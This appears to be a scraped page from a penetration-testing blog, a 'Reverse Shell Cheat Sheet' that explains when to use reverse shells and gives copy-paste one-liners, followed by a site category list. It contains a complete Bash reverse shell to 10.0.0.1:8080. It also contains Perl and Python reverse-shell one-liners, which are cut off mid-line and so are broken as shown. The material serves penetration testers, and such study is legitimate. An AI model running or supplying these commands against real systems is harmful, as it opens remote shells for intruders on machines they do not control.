 Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)